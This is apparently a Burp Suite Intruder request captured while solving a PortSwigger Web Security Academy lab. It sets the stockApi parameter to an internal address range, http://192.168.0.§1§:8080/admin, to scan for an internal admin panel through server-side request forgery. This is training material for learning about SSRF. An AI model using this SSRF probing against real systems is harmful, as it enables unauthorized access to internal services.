 Target: https://0a5b0006041a5a5182303d4c00500037.web-security-academy.net
1 POST /product/stock HTTP/2
2 Host: 0a5b0006041a5a5182303d4c00500037.web-security-academy.net
3 Cookie: session=xzdZRdC4VxBff0kVksHD07yLv80vki4S
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5b0006041a5a5182303d4c00500037.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0a5b0006041a5a5182303d4c00500037.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.§1§:8080/admin